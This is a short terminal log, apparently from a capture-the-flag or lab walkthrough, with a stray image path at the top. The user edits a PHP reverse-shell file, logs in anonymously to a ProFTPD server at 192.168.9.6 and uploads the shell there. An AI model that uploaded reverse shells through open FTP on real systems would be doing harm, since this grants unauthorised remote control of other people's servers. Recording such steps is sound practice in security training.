 webshell vim php-reverse-shell.php
webshell ftp 192.168.9.6
Connected to 192.168.9.6.
220 ProFTPD Server (ProFTPD Default Installation) [192.168.9.6]
Name (192.168.9.6:hirak0): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||26386|)
150 Opening BINARY mode data connection for php-reverse-shell.php
100% |***************************************************************************************| 5493 52.38 MiB/s 00:00 ETA
226 Transfer complete
5493 bytes sent in 00:00 (14.23 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||30479|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 0 0 109 Nov 26 2020 CALL.html
-rw-r--r-- 1 ftp ftp 5493 Jan 12 07:20 php-reverse-shell.php
226 Transfer complete
ftp> exit
221 Goodbye